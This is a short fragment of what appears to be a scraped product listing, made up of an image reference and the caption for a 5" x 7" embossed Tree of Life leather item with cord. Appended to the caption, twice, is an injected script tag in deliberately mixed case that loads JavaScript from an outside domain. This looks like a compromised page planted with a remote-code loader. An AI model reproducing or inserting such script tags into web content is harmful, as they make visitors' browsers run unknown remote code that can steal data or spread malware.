 5" x 7" Tree of Life Embossed leather w/ cord<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>